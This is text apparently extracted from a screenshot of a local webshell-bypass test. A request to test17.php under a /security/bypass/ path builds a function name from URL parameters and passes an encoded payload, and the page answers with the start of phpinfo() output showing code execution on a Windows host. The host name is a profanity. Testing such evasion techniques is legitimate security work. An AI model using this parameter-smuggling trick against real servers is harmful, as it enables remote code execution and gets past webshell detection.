 127.0.0.1:8081/security/bypass/test17.php?func2=sert&func=ERsDHgEUC1hI
phpinfo()
PHP Version 7.0.1
System Windows NT FUCKYOU 10.0 build 19041 (W
Build Date Dec 16 2015 13:31:10
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snap
pdo-oci=c:\php-sdk\oracle\x86\instantclien